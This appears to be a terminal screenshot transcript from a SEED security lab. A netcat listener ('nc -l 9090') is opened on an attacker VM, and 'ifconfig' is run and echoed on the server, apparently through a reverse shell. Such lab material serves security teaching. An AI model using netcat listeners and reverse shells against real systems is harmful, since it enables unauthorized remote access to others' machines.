 [12/02/20]seed@SEED-Attacker:~$ nc -l 9090
[12/02/20]seed@SEED-Server:~$ ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:a8:1a:d3
          inet addr:10.102.20.178  Bcast:10.102.20.255  Mask:255.255.255.0
          inet6 addr: fe80::4ced:b173:c476:2be2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5288723 errors:58 dropped:80 overruns:0 frame:0
          TX packets:95292 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:360468536 (360.4 MB)  TX bytes:10673483 (10.6 MB)
          Interrupt:19 Base address:0x2000